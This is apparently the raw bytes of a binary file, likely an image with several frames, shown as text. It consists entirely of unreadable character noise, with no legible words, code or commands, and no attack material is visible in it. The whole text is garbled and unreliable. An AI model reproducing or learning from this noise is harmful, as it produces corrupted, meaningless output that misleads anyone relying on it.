�Vƀ��Q���ã6"��s?Uo0Չ%n��fc�TDVc�Bo ���9�������He-�Ժ孵n�ͱsL5�����npsZ��;wy��h�9�[�yA��̒�n�3c� ���}q5�h|w�`�m�=/�[<�vș�j��?4xkע�&�P�u�T��;{�=	v��| ��|�	F�N�<����|��qֹN������h��{�q�ꜵ2ىO� ��(���(0M��!��J�S��:8�?�%�[���o�b<�I/h����8@�	�o��xR����a>��Bcg��Iw�Ƀ�c��������8��H?蒜^�G���U#<���w�N�z	�����-E�3�G:��jn�	�!�c2
v�Z:�N{�h�%61�n�]�j�E��Bs��\����*ea\! -�2��5��sjH�����<���LG*�i�':0n,J��tb�l�AEoX�f��Lm�kլ$b�.4-fC+]ɂvJP�dSj�����
Q�ʑ�rԐ��W�6��R�yNZ޲+�Dvi _��xl�C�Ȇ��� z�[����e�u��&5Ǹ4Ees��æ�^0-�Q�$C�`yA&�҉5� 0���4�.0�0R�Ō�����N� ��_,	CMT�+�B��>���A	� #hT�FBf��w���"��~|��Ά����Jw2
.���ĪDF�w�d���M9��P�t%d\Vt�0N[�`�{���6 V���JH���+�S�(AU����y��y:ªYKpV(����ST��������F���AI]�����
V�a���&�A���";k�9qđ�mϒ�����,�4��M��쩐J��MЪ�9��(���7��8Q�%�l��mيk�f�+p,es��bn[ c3�KМ.Ftiͬ�W��_4�� X�ƶ�0o�{����5Er	��RQ�Mi����{�׳/�� \!�,����vP�?�Ձ�p�yL�ߥ��0Pl����M0�fV�K~�x\&べ*.�g[<�K2�ʥ����6��T4�w��8g�c4�������	���������U{8@'�ږ�Wj:��~���L�7�a�o�8������͹-�=�"_��yN�r��"f*?�ˠ�[��7hT���_�Iw땄9�`G��(|kH����-� FR_W~���y�vB�'��r��`-W3��.���07Xg{�G�p�kpے�zFd��-D/�K"����-V���<5uE*�j�R���^q5���+�� ���n�J:�C�/�Px�9;ϗ�r	�bMkZj��w���of
�����M��ۚ��5�+nP�s݄��m\t���"h7G�q?�:��9���_��իtu���]o���.��k���6L�]բΫ�؞[`]gҼ�F@�{�蔜)��?��
V0��Q.������}�O����w�9��?��r��������Ȕ��ٞ���������[�c�'��o��/l�����\�KOݫ���y�����W���}���ur�<�����k�U�l�|���p�`���W=Y�M����d�^�Վ"��~��'�˜{�Wt���ݍ�k�/��'�"b�R��ٯ���k�R��#;�=�;:�K��:��@rj��s����4���"��ӿ��5�q=ta�4���;�gBA�9?�K��>̻ۻ�[8�1!�a8�A����A�4N�:�����[��r%ʃA��3<������]�;mA�r9"��:�+=2\mQQJ0���K;��6'D��k��*��+����M�?�,���P��@�*��[���!��kCG|C9t��=�C�{@M�C��@�{�4�+�Q�4��`= LD�ʚe!A5tĳ��;5[��˻(��Y�×�¹�;���B�J�Xx��S�����ّ��C�,�8"@��#�C*�����8Al�I|A3��(|�;>N�S�?L7ݰ��/S�����Y�Xl+��)ýp�÷s@E��^\0LԽ+�<4���0vL/�B)$���к��@|�F%I�PP�:JC�������E��0��W��aI`4Hbi�<$>-��!��#r�0�G��F�<�9�1�z+�q��l��J� q��_|Im���|ąt�M|�,�H�
���el���zT<L��<J��1�x�9LIh��ˤ[�W�5�l���*4Ȯ�Av<�>E�*<��
�,D� J��zK/k	�@���|;L�D��L��KY3�'�EtLa\�N�;�EfD���ȵlK~DJ�LJ�,�lˀ�䞗����<GL���L)L̓��dM�,?L�6C��??qL�\��*��,�D��$�(
Κ����Ǡ�lsJ�,:DOL<9�[Ml�-@LL ���9l8�c�������`!-�Xˀ�M8��$�����Ls�J,�<�l���v<L�
��k>X�?T�eD~�M��m�$hP�����L
}���r���R���H��HK��I!�U���-�K-*��E��ѿ�J���P�$R#����%���ZS�}
P7�
5��RN��+��,MIj��KO/��TϿ��-R"��#��p�����7�My�A(���� �Ҙ�"MeP<��.U�/%U�L.m0��A�,F3����G�ͯ[��+J��T��)+��N�T[U_US-ի��TeJf%���C3���LS迎�V|�LK��)=5޴PR�T@=Na�QA5U��Iu}�e--�gUԝ|GܚUv�U����iQ]-���M�=�`UI� �Q�тTb��e=Օ�RC���|��E�5�j�G��#�֍��m��F4�_d�bU��ЭHY�M�<��푂t]6� O��gb�	y�x}����i�W�X�S��ݕ~Y�RȽ��s�H@�ׂ�M��S1M��b���q��!�ϞMT��WF�zu3�,��P�Τ|Ѯ]:�$U��K,u��ۅ�L>�Y��2�,G�,[ĭA?|��j\�E.��E�]�L��K�T�uZ�Wp���ۗ�YBeC�"*��^uÅ@�}?�r4�Xǭ]@�ڭ�9�[[�M��K�rX�dY��Z��[�$ݻ��@(���-��K\-�H��]�u��Ńۚ@C#_�����Y�7�-^�DXOTT�J�r�����c]X�����58��^���5$:���XCn\^c���}P�%�Nu_�(�Ft�����-���0���셳���_h�=ol��R���M`e���[��_�Q����_n3Z���� �����Uk@�оH���M���_e`��`�{.5�������Ľ�i�!.�|�M��ܷ�+��B��q��mP�=Մ�D�{���_.�`/�@
��6cA��^_>;�[C���klbi+Y��H�Q�a%��$�$��.��>V�@��Aa)���_Lf<�8J�=JT�)~c����d,�1��aw�6�sU�����9٥]Q&��B�3�=be� �}�٘ea<mP.��|��
�6w�B~UP.�Q֠��3�;�g��<2�>R��ŀ�\y~�e[Nl�� L#=�WD��qg��L=���6�z�O@�9*�4��,�;�T*. ���i�g�a�=v]Og���	��.i�>��hf��N�:����(��<��_��G�D)a ����b@g�=h7��Vb�.���)I�Kj�D͈�Ѿ��v�Ѐ��e��
��o�W0�6�f�]@xF'�f�rϞ@��50�~k.A��Pv`�����uUW����,@K�J'��\�d9`4�Kl	Tl�#,�����*Nk�&ϸ�kG.���l��ɨ&^�ݧ��uX�h�f�m�߼jm��;��<�~��>�Φl�nϫ=����Ԧ�'�l�.Tj���6�>V��J���~��[���׎H9�j������N^����l��n�n�b�k�MoJN�y^o��f�~n��J�#��f�ԃ�n��j�^_�-^�����-� ��I���Uo�no/X�V��lچbæ���5����Pֳ���˔�����%�n O�Z����]�+h�n}qw��.������W����b���"��fXp(*���b�~�o�,�PYC�*�r(�_�r��r8�07�k��l@�4�r8��nHY�tq��E4�Ӎ��ئA����HƄn��*�q�]�,@�:��DWt8'оJ�t4?^L�tM������0�n�nr�~�qA��4��N_�o�Iw�r��QGt3��)_�Z/N�u^�jYL�`/u���f�@/���n����;8��^�op�s��L��*���kX�=w+_�sn��l��7��x�w3�rcu����D�$hv@o��V����u���Wto�G����&H��͆D�tqoqMo��v}���wY~O^T�Ŏm]#�ioXPD�6�wm�[�w������yG��q���mOXq�yr��c�l��M�[���?�n����nyi/m��u*�O�W��p��_��]vwsm����
,zNgs�g��Ew{_��e�����FuB�n�<�vw��*��%������Gz�w3�uφ��{����/�����z������_|+7��x٦��/��5�����k��u}�7�}��x܇s���������n�xԇ��=|��0�s�Ǆ�}��v���Z���~������W�k�u��S���p�gw4��w
�Q��~���/���H�l�z���l�|�_k^t:��4�q�����Ɨ���a���O}P�Z̈́�X�[���_����% {�_�O���|�g*os�_����|x'ͤ����y�k%Fy@'t�?~j��������ж�Qyͷ���y�p���������5W�:�$j��{N69�F_� �b��d���Q��O�k��~�O��|Ҽ�k ���[��}���?�����GlhG�����cGtag���}��������5�{5/��=z��o��{����D_�7PMI�m�zb���_��������W�%����{�~�vKo��)= l���΋�7~��W~���cP4O��~Y�}������q�_���_�������$�ͷ����Vy�׵�~c�}�j��Y�ۚ/|��wp�_�Οu��u���������%�ہKX��y�G��nG�e�Y=��C�E���t�'��[�/|�������~��y����z���Yg1�e3�~�/��{*�t���%=(��n9�gE�7t7Fʟ�����M��zJ���7zY_������g�E��
�~�O���y��r�1�X�%�VT�����=���϶�����r�w����xH��M�,`{����}¿��g�}�gp��b��l��1�����"G߻=Y�s-�M���7n`��~�8�yY�HW�w��/��y�{����p�s����6�2+>��	��ma�maPP}�zJO�A�r�7�9/z��u�M�֧tb��&|�������w^�>k���;�6�"'��n}:�P]������G|��t�7�p�g���gP��"W����ñ��ЃZ۱�k�@;X��o��V֡sL�{��Y��E�u���x�v:_����h}���x���r�$�6�o��փ����C��@�&o��m���:�6�r�Z.���4_��p�G��Br�~�Dr�����u���-o:L��okHx��v�r7u�\6W�E1z�>��%��z�������\
�v;o`���Q��Q̗���|x��D۽nkHg�����|'p� �%Ɛ�2ݱتz�ն#pWrկ��Un r��c��D������D���R����h�j'�uyk�.>�d����Ej�.�Ӷʨ�[�P,�|/���_ͦc����n�����`���붧����n���MNȓ���D2�<;�r(o��>�Ñ�¦�A�gxW��䍶�LtU_F���[#����;^L��g���%Ξ;�J��ɀ  !� � ,    � �  � 	D@⃀c	�AX�� �E�a�D+Vth�U�q�L�%@T�SEPdq�e�FS\5�I�DM]8s�����~RH #PP
?!)1�R)e��2:��/�U�h�ʕFJ�_w|{��J�/]��CK[�&n�5�	��qh�Zȗ�E�+Ψ�p`<(�	 ��hϪ����e�=�N��9�f`�dU��T�^D�j�� �TW��"����s��,y�o�p�W�;RFW;�hX����	6.}`��\�,����1s��Ĺ���@5C���$���R��fX�m�a�% o�M��pȄ'�u�1�\B�5'!`V�`bQ��) =�	Ƙ� e/g�eve&^g奨{"��B4�f_8���k�ͦ� 8��
x p���ex������}9!G�D�e�n	� i���#�4�'�������>-�T�X�C���R�!Bj��(U*dmB�F�ZFibx#�萕^	��rI� I� �!��b]l��f�>�
M,+T��"y���&2`�g�}J1��T���it�萋2��h�qY���A%�U&�)��h��/���W!d6�$���+��n�d*.ʔ��QʨA
/�qT��{�����?fl��[��&;*\	l ��W6<-G���)0�t���{j�w̱�"�ȝ ��,����������,���.i��#R�l�<;��_����M������JW�f�SF|Rp0z���3�u�u��:@�X�s���\`�H��LrB�3�N�m7�v�GO��L�IC-���5�m�:�*�8h��H5� e����i+Z��l�m3κ$���5�}w�?g4�����!�n�ߵC���O�0�?A�/0�㭂n�̯hw����M*F
Wo=#�g�:�u�~�`F_2������ӹK�J/�Y�'�^��8�]�,�Q�<W�����
]�Fw3ˈ {�C���7��]*oᣈ��g>
����]}�?����Ɉ�,!�0�y� �'=4)0�0|����Ep�8$_�з��	q��E���7ܪd��}.Ǆ��y4ca���*�������CzQ��h�'��Y�����| B��1OX
�'�)��)x��U�@,z�h�qR�٭.~��q�Ծ��bxmj�3�*Z��i�CrTao�S�ҥ5�����R��ݳk�% p��,�@����}Ҡ%�`<5�O
�b�7�(
��o;�2#!�*�򔫜a*�X�@ZS���S����Un>(�e��5��jS^�c&��Nz�E�e3��gFS�ě�G��k
��UYAx)D�%a�1bj�P�!t?�tb1���w*G���(=7Zώ�S���?#(��l��?� 3x��?����$$
(n����0�Qf���@��=�Ң��%��H���Z�Z,AU=ի�J&���u�����Ny�Ӳ
լ>=e>�Oj��m�y�R4��Y�J$��UMR�jbY�j=�v4�i*[��̱-��s�C��O*6+H V���v�4�	R�E{Ú���ejK�X���Z	��&`p���/����qW�Q�(=�,&���ς6�	CMR�K�Ӣ����<����rCPc})� B�����T()�vʦ�,�J�*�����t�내�֞�k�$e

���q����x�'��7�0Άޛ7�hX�K�\������p$��sا�u�W!ۀ&$?�������5�Oҿ�W�k���^���hX���/F+,��B�o��F�X�T�ıf?ˍ�z�����>n�E;��ƽ0H��Y��<v��D��*��������+�'��e�U��Ը"��$�� ��Db&���S5�y�Dn�3<g#׹�GH�F��g�D#���	0+�H��n��7�u��8>�e��W%f��۴����Mx�\Hv�7�ag��E% 0�Yth��Z�m����E n��\�W'�����ieW�G �|l�z;�r�����a�ڒ�x�AA��T���&]#����(��ۆ�l���������$�{�_��>��U��iK���\�����������@��R�8�Q;��!���^���E٦�������N�Բ��wOP/y���o��9��H������(y���i^s�{^�0]�@�o�k<�x�ef�^�߸)�����S_.��f��w}�Py!T��f��5�;����.� ��½�v����0 F,��U��Ύcf��3�������;P�Ԗ�;�N��W������ƞ��Dx�W\��a���ts�c݄��������������le[C��z�υ�.W(4���{|r���z���|ʹ��X�g�4x�.�h5ez֧t�#��}�gJ�}{ 7V��a]w~h�{�`W'<a�'��F?�
�'yy���m�v�n)D� ��	��	�9v����&% w7�:X��:�'~�x�w~��*�yj� W���s��s
O�_ħ|�7Fͧ'\�gi�7 �S}�z�wHxEՓ��}eU_�ǁ��~\�Z}��&(?^X�Jp������29
�'Yh�F!n_����$��&�7*:qKGH�	��z${�Wg�x*'��^N#�$�K%x�/�_Yh2l�PB�w����vw��"tR�}�Xղdxon�l]wu��~�`lcw�|��հ�c�����'5
�v*#���5���xzp(i��t��@�HFeT��Z�v@{�{�xY��%�ׂ�8yB��-���8+5 D+Vv�H���*A$?�d&��:h!��V��ԑ�p��T.��k����{%�� 1q��h�`����j���8b���;yk�z�(��0:�3F�7��O7D8"bjQ��=��u��~�wu�	ɰ�9yjč�؍G5y�v�Փ1�[�[▎���H�CEH;4�<8�<L0l�u�ug��Y'������
�8��8-��<I���;i�p	��Ȁ�!�#-�C�>�".�6.�1���3��E�_���X����>А[���x���s8�<�`A9���t���!�t;RI&:-�(��z	�!Қ��-͠��q�2���bg�](���3�ĩ5S@��򆝹���tc_�7�7��
`02B�*(�����٠;���_��h)����Ɏ�h��������$	�9#r��V�C��9��ؠ�����s�5��Z�)p�����bK����Y"�'�,%@bf��)|ؘ�2�Гf���S������Y�Az��&D�V�9%��%ʝЀ�v��?*=Kgc3���h��I PJ�ɧ)?^�m���yq3A�����J��Ԧ��&Kڤ�w9q��X�PF`�ɠXX?�Z�H��J�D0��'�9�"�q@�8C#	!$�>.�%*B���G��(�}z���H Ƌ�:e~�Rc(�A
����o�"��d=I���s-5q��,�ɀ�:#!z���ÀF�����>�ؖ�w�d��6u���1774�W=����,�J1�A����f�n�ԑ1d�7)-6z���2�W��_�+���MՖf���[@�eJ�@m!*1�GJ%m��!k!a�Y�{)mߊ�B{PPۮÙ�YU�j��+��vG��g { 2�*�-+�$����vb�S��Đ,l�3�"NB��5G����V���ǐ�U`���^����1�cz�l��H����3Ke	�y3c���!I��j8����RvU��F`7�p~ۛ�ɐ֯,�������=��"ٟ�I}�=�)m2»�1k2;F����[����#�h��;�$U<����te5Y��D�1�������������*��Z�Z
�ޅ�8�����`�k��˴U�/ٺ[��+��D���"�{Fڢ�*�����S:�Y��P�
��T�%[���UF��:�����3{s�6��������y	5�"1..{�s��8,�g�X��TY���P9������L#¢�0�ґ૰�j���Pb���*-���ځ+T���+/9y���'��H\�f��\��³
�{J&|1�~� n�,�I�������AÜa��[;�r;�˚+pā�+�f�8j�u���~��)�c�~L��m[w������.�D�G���ý��sKD��ʪ���ɀ�(;D�����4����;R�C�l�"K
�D���"',V����|2�JK�>�;�����z�<DJ 
1�ث̝����̔��ʨܢ��������_,�p#�R8���ˬ���{U|2Ƭ�5�Y���v,.�4j�#*��CA������0�n��R�"��]B���g����8шJ80U6�[���u�ڋ�����+R�4f��໩�l��n�;�\�}�;=� +� rG�� }nJ�M���� lH`d���1m� �����Ȩ�Kl�����}z��˷���< p̜��"��o�p�FhM�%��(�E���x���t�}�*n�JJ�F������� �b�9����k-�n�ŕ�1�EZ:���9�胠-]ڴ��I��yR�\J�^�6��~K�*[�iD��s��ۓ�=�@�h����=ܙ@�ŝޢ��m�3͹�
6���։���h�������I��,���&��^�����4L��sڤ��-�ݔ����=ݘ��k���!%h�3��L�ތ*��iP�J����ޅC�����ή�9����|�
%�܁ˣ<mf��Z[�$�Z,����Ԕ~�-2>�->A�+Y9mݮ��>M#)k�%��r� ~�)�� VR���0.>�M�� ������*� b�h��ڞ��ߒ8�<�@YB�&�t��(n���PK#5�U~;�傃�]^.U�a.�c��m'-�߫*Y�Yώ��L���,r%J�]޷^A��z�ީ�����;�b>`��ay�i޼���l�ϲ��oN�
.岔뙮��w�}���������(o����������1�[ک�	D�=�^���<T��M�� A��+��y���{����`���SV.���о1" �-����S����צ�����o�>�
��
�����ۑ��Ͳ��T鶛����.����J��6UF�yP��L��@����֊Dr-��N��LA>�L ;�\U>��ڹć�R`�b� #��H-Zp:�S�Ў�^̅�R]�����a���B?��k�3y�:W�{��?D�q*r��RO�!\R�Q&\��̰�7���	r�n��~��0�.K�ئ߂�I�2_������W�7���~O��픨���,���M����O֬��,�SS��;�o�=�Dz����$���{������0������F�����]��j�ԏ�22��]M|����r�Ԅ�A���AS���Cb*�ܐ8"$��E{�QKG$-zyP���x�H�r%K�)^N�uk$B�)ӧKR&��B`X�g��V-\��R�*u�ŪT�n����ת0������i-���
o���$0�A�l
-��/D�P��x��M����xk�c�T"C�L��M$:)ٸ�gʠ'���)�y���К�W�k^;���Y�q���n�`v��X�Jz��XK�p��Ha�qR�1aR�<�O�d��ZDJC���C�(z��� �g��]������k�|\�zch@��+�.��rH��ۂ0c���=����:i�Ӑ;�+Ƭ�X�6tl�J3��b��E�����UZ�@�΂�3�@����}T�(�HE���I�l
��~P@�!P�.���)���qL2���F����$�Ǽ��K�!��NA�!$�,�&M�2�(G�#��T�TP��`�����	6�b,�̨f,c�5��M��6�c�A<��hpt1��nP)�'iR��DTPMQ&#�U��0���bgC��N����e�PTjQ��N`T��UW�dQP����PC税�$���3ۈ��\%�8�c)���zUД�f?�����8�TH[n��3Z�פC1��n�]�n}5�|�K�ҫڽj�}���-����h�q���{�e��ba/��arm��:E`eX���!t;�Y̎�}�6�P�J�M6��� ��ߔ��k�6��U��[��uX������6�h�m;����KAꦝ�j�XV��n3�OY�Z��l�#��siyO�$Bg��理�{2z����TlSJi!*/�>���x��l�S�LV�`���L ��l���6�̋���ά���h�DG%��P)�}L���Jj�oٓ���:G�UV��Q�;/�蚗��=S�m��+�V04�z�E�z�[5�b��N�ȂQѰ�GЈY�
���tA��O}:���t��2���w`�����a�y܎ PzF�!�ƘWxO��U���@�A�T����,$�
G��`��AߕoR��0�B!mJ#Z�h��=�����B7'}qzA�K�D��g!s̠�*�Tz�� �8)� R���v��ʹJs�Rc	8���P<4�閆���Q���d��HA�bI4��>$5�kШ�����Px��_
�8��4R�09L�X�~���,��IM��F�'���be e�R���emGy� ��s�h����Z-my?C����%_!+�M�hN��2�amD�&��#�a U��C)��-�7H�! �W�q��DA$�	Ҍӄ�,'"�yKp�����^E�	��! ��'2��,�!� ����.��O	Z��d��e-J��j4u��h��6���F���J��Α�)7�P=U ��S�� �L�Ӂ�H-i�� �ԇ��w>E([�5�Qh���|� ]5ȍr���d�.R�^�V� �{+�7pb���x)L�zY�6n���Ғ�#���o��@kנJ�Y0p�]s
K�5I��,�%�8U��$Rس�TZ���ԬdŬYG��4�jZ�Wh��ֵ����r%�6�Яi@̵P�rFȦ�%��n�^\rǱ�,��`Z��ʔ��8�q�Y�>ӉU�\�����@h�_���I����hTe[3�.b�#����W��5.�6���dB��G�M�89��iQk��j��{�y����6/b��ԯB^��}��#'�ì�U�/@�[sv�(�����^ G��m�-v�͕��:���k�c!�����q����9�M�%�W��N�
�_�|e���c�rH�Sfn͖�4����h���S�,��{ZAr�3�G`�#�E���61*�)�o�s���ϻ6�1nw�6�f�u-U%���V��P� x�p���ܸ��ŉ`"�D�Z)��g��yLR�&�0��(�QwnYBڄ`���}�d#[ٟNr��l�h5�Jdej)����Ns�1����FKz]�u����O2׺N��1x�;�d����\o��;v��Wmj<b[�H$\ʿdHq{�r���>�J��&�0���xo|������
���z8FV�,�F��t�k�n�����>�Qr�����@'{Б�񢧽�K�c�}���+Vy5�u~9W'��l�ԛk���:ֹnqMg:��^<��^ߪł���{��6��Z�vϖvONu�7��0_/���.�W���߹(|���،'f���x��F'�|�\�� �I�t���	�؁�{�.zqv��~oU�WKؾ�����=����&!�ɳ���t�o��-/���VH��:����]�#~����W�o��{<�
�+�����;��1�c?���������S7��9��@��@��?��?�2�@%�0�"9#��I�~c:RB5�۷�	�@�Z>������k=N ��[��y���?�3Ag(��2�W˼D�)$����z�q�0��uK=û��A���2
�+�#$;%\B��AX��������iس)����#_�A��������A��+B1BlD lC�c�&|A�(�� �x=L?>�&�#^
3�y=.+�/4�,CFD�>�0B4\C�=��U��&+��Ɋc@*?i���
�>!<E\D|EaCUdF
sDi��HdBX�+��h�^\�_�ƸB�O��,��$Q��+"��@T|�"�J3�CBhD�z�?���"3�f����+��`�\���D��D9|;�'/j��E{���CG�.�?��G�k!3��� y�GF�9}ԾƣF�E
:�y
��<���a�'r,G���|C*9F�L���v���ɠ�FYd�l�T}�E����[��D��!0F�����2D�H`E���:J��$ ʱ$B�L�|\J7���Kg�ŀt�:$�?z)��o)	L�,��"J��3\�z�?�<�0Lul�e�ƉL�G���(�l;��K��CW��h�Gzȭ�B����II5S�ʄE���D��D�+Iʤ��=�+ �������)���l��k����E�\4D�\�t��Ή���L�K�M�d�|Ƕ̸�LI���k<�=s�!�)�èS�ܢ�!LxI�N�Mx���J��ݜ��LJ���6'���)��|J��#��Ӝ�����N�����tL�$6�4P�<PY�̺��>c�S����g�I��%������M ����M��	����>�T�]O��Lὖ�$MӬQ�Q ����P�,"��Q����Ұ$R���#�L��G�6��-��S����{p쌁�R��R,�N-�-���1S25T�,P ���T�6M�&���<�ҙ�D=�ҵɱ�P���@�P�QO=TD���,Q0��E�dsT%�g�Ի��K5�h�J�:�=��Q� �R�TP��`-T ������Ng�-iD�G@\lQZ�U�����\��^��3��,"�ܔ-�M���b�Q��I�|Vg-����yK �V���y�V�1�k�Ck�\�To�O�d��DV�@Tu� }�w5������U=���W}=����e�~�Ե����Ԕ��q=�{ՆM�u-T/��y�\S�
�QW�Ŏ�WeN9m������	5X��@�L�����dU�5V��L�T*���W6K�X];��àZ�eҠe�,���������zæ}���4!�UA�Z�UU.��Z��a�85���}%(�Y�=��EZ��$aZU�M��̼Ԙu�܌%�Y��3���<\��=��Բe\Xٴm�ER>
Dͷ�V�}M����[�mM�W��܏@�k�{���}UӅD��}���}�<]�̱^[�ޮ�@�<GJ�M�ceY��]B���,�ԥ0�������9�������Q���.C�4kX����}׬�B���q�����UIf� ��߱�^�Z��$��pm,H�s�J�5UT5������[!���U�F���'�`Y5�SB�P�%=��L���u����Z�-�����.ܡ{��S���18���5�)4D����Z2O������5����Z{}�����&���4��.'�9/�U�#�;E!��ئE_0�:�DM6�b���)֍;�c���N��@>O�2��a��.�HW�O Ne4�X5f�]'f�ߜd�|`<��[>�\�]d?���H��!�-=W\� &a�]=�ud>�Ν��^g�\��L���< =���UA�"_�"�p�:�-Kg=cEf�e���Unn��%\X��%LAl�gk�gt��ph��+�������6e3}��\��L~g��Z�b��<�����j�N�f~fW���+i�V�r��ժtVg�k/T�ψ�ĄW�&D3K�K��(�����^�ӿ1,ŚNjx	�y��6�"%&����%Uem׫6�T���sj0!/�M�{��ۋ���16jRDꡖ�2P���-��t4C��]��ݙ��f�B��d�k�k�k�NlV�4�J�.Rʜ٫�Y�j�.i��l�vhD~ٙv�UX�,㫭�%CW,lwC���[l�VG͒ ��M�>UwU��[����ɖ�vmXY�Z�UBV���]VV�>dK���4��d;h��&��"2۞���Q�|l�f�2�R5ߪ����k.%���kˍZ�����'f3��o�n���o5�k�n��#>drMU�^M2�g��j���+h��O
��u���no�����țm*ɂp(ʊL�=��^J���1�n��!]��q2���2Wr�q�m�qm�Ge�S���� � ?r�͆%r(mo�C�Z�e��Gl���5�q�6��&@(opIq�Tro�(s '�vs9��s7�Q#�rݽrY��µ��t�q�s&���s6�<�q��p;gp8tL(�u�sA��H�q�z�J��+��5R?��-OlB��C�n!]�%p����'���t�G�k$opA�u/ GO�l@�a�tb?v_�O�s	�!ea54uAg��M����_g�
�t^�p�r�T�+'�)�vp��%��qWwPO�w�5'��6i�vY���n�mc�pN�Y2��Y�����`O�Fw�nOWw��L_��[GxO�>�h9 t.�r}�����V��t�v:7�2wxN�s_o�#����t�uvv7'��OW'�A�w��qږm���ytovGu9W�x3�yP7�5�r׆a�����a����zd�z�׆���7�y����?�B�v�rv{*_�?��W���۱��v����vwo�?{�.|AwlUy@Uzf��+?rL0y��yƧp�����,�{������uȂ�/l[h�Y���v�m{�C��{����Y��{mX��p�/y�J_�%�z/v����{e~��p�%}�o�����@�z̷��7�ؿy��}A=�@~��z�_ƿ�p?�dosc�{v���Ov�'p�L����ď~�[�g��o���}o��Q �����z����\��t��yy��5-�"�\3��7��>s'mTU�t\O�����������}G�(�7w���u��t8��,V����o~��Ŵ�o����t����|[����?�'Ws_�y޷�HuYk,�pb��v�cٕ����MKc��'�~�����P�����w�0��a_��?~u�sY�`�[q-�]�=��3���ݰ̆c�{�/���Ϸ�:�������t5������a:��P'�kԗ��� &�����Y�?w��x����V��G��_���了��ۗp\��HWx�x�/�A
;Ŷ;�;�;��-o3�����NW��v��ڟ�ʯ�G�_s�G�\'�O����|��~I/a��[���;�;���DAߕ<������\g��O�ڗ�o�k��/y��u����,���Ի��qY�8��jM�W;�;��|��3Ofgu8��d���/�ڧxX�x���?����'����dw�o/q�]�ִ��W;�0;��j�3�Zl���ςdV���|
?��?��]���iJyL�~�og>����C};�W;����n�v�w����p����wy�O�uw�c���u&�/��?��I�7�+�Z��kM�W;�ð60��=�3����9�������X��2�~9�ʧ�c�~;/ u��a�Z�Px9�.,g��[6ð%�k�z~��]�v��_���?�����z���ߏ��z΀0P�,�<�5�6�q�����n��e[6������_T��옺����g��Nnv��k�了k���b�]��̌���7��/5 �bd/����X{�Gz��rj�ưM�0;h;�j^�g����n��.K����7��E�p��c�]��+�,20���u��b#��4�SFjYr��rj�G�|]l�nՏ~,?f��0/�EF�"��>v����/�Y�ZS��M{Fv��W5T����V�n������4;���^{�w�M��+�Cp�^�G��c��l�+ �4���#��[�5=;�"�wKq�$;�\f$���MK�����^���r�V������2��������f��{Eb��9>�5U�e[��Nx#��4D��3����/��ԗ7��W; !� � ,    � �  � 	<t ��c	 (�l!!#J�U�"ŋ��A�(�!
<�҈G�-�>�,B%��(c��I�M]8s��9OR�V$��OH���Cce�B�KO�hͺ�%�^��K�,̘�6����ۚ�n2�9�W�"X:��o3��,
����F�9HgmZ���.�K�q�<{j�L�ͅ�t�)� i�dJ�l���M�N�������Œ�����8����,��@@�v�b��y�Пg$]�2���Ƅ𳿽��\�����3�Dt 9J���FR >E2о}U���Una�f�o��G�x֭��18�P��F`V���!`N8�]qq]F��s�ǝ�,�H�/B9�J��`�}��P�~ ���(�( �D�
���1h��sTVg��f�#��2Z��x��%-�'�&�D2I/#gRϼ��RC��kx|�ՐE�f$�I�Yb��>֊G:w��>:�#���vo��� &�Yfz.�)�k�5�?��o̫ؗ���:Zk��:�*X�Aۀ
:(��j(M(�I��V)!�F�%`U�t0�b-1�����ܦ��*�	�TD%��(��I����R��Wk{r�����+��
K�	�&����쳏�f�M\��1c�ѭ��x�-�Q���64�'���q�s��2۽���/��*���x����u�$��υ8���[�����I����X"ѠJr
W�92�L�U!���U�/�<�����7����Zj	�t�ɴ�w#]��|�}�> � � ��-`-�ጫ*�3���H�j���
�f�pJ��S0l�L��p��qs���ޕ�ݷ묿^K|�>�h�5���W+�ڍ�]G۽d���Z���)5k�.�����܁�~I�7L��y��z��V{[^8�;�D����V����'O�e"L���@?z� �Y�7�0�"B��b�BL�"��׋�	� �S�V��@^����G����S�������
0g�ð�@ڐ��ۃ�褵
R�q������6+�Pe �ʽ�W��m���|���ѩ�.���
x�jm�3�!c'>�����B��4K$}��k�B&�s�K��짼Q�U\aզŏlC]�V"�8Ɔi�=<�!��FFq�P\�~T��(�r$�M���Ǵ]`?��*��	����b���0�` ���{x�2�F�>�d�J@��!+�G���RLy�,*WI��򕆄�,i��0*�Qy�.78�xu0O�S�$�� Z�$���g�K��&>W��O�U�a�M�r�B	�;G�(�r}_~��1,�����<�8JgB�	�4@?�	���%�@�7�rs�	ȥ;ea	X�0	J)\�� A!�Q
��B8B#���O��)�|�t�%���NJ%�u-�jO��#2g�� O�Y�b�o$��(G�zB&5��P��T�*U����)��\��[�ʝ9�eX��>JCk�U�eGz�sm�WלR�ʕ��=ef���Cj)�T�)�g��)�e��B���:�H��#b����Vv�U�-I)�[�R�����0\� ��t@��ߝ�v��OhA! /�D~�e�l����ַ���>{K^�޵��}!���8bp� �O!���������6u�cŨM���w�+��w��M�y�^Ѕs����:m0a^�r>;��_�L��7���EB���8��g��w��8.8�e���M(�6��0)�c�A�U��цG�%��� �fRt�����)F��<�M���.��yQZ��(	:H��t��_v!5�tO���&"ï�6H���#˩�x�*Sk�W|�<MY���H���B�����@�s�g���<^\#���l�	�V<��$D�`t���>��'���L�z�Q�gC��B>)���qXq�CKU��0�����("
���[�R?9ժ�v���j.X���v1.�\�)�!U���� iN@�˭կ}Ra߆�sN*�le�Y��h*&��~���Ԯ6�^�m#�)!řp]`ڲOҹ�u��ǩv�홻A�Vئ%�%����l ��'��'���oT?��\���c�mk���"@�7ĕ��tM�0��0�u��G����<y{'Ⱦ�e��X��f��Wq�����5b>vW�F�k	�z�����:�0�k�Q�9���!c���Ӏ�m��Z׆_�Y��P`�屃]�ր����M���̭9��0c���Q��q q����A��tm�	@�+��ߝ^��*ۚ��lV��o��Юt��	�}�c���D5���d����1ϛ������RO��lϰP���i_g�&@�h��׿B��^����ߊV����sЉ�C��w�
<�m?�vCw}�a�7S"�K]�E�q�b�	R�J�BH��{ �B��{��V]�x�g|�7s$ �)zb�sJ0��|���7aCI��g=!�0�ՠ&�{x���B5�=h#8�RH$�o��u�'sk�*vd���'���y|�j�ؓ��7���l�R#$���;Ex;s�I��J�t(��P�2P��<1�����dh1�'^(s+hm5�j�ye8a��W�����s'��\=�bVpG�K�_g�{�t��ǁ�Uh�v�'��%�1(a��8���a:8VA�5wh};�
?�e��X�׊�`y�70+e=qCx�v�fm�w���|ڈl���� ���nH��5�r�Vx�θcciX�1A��Xlب����R�4@�hM�g�Gv3w�ȷ��P�@����|�����Xf �S嶏��F��;��lu��8o�"ux%S
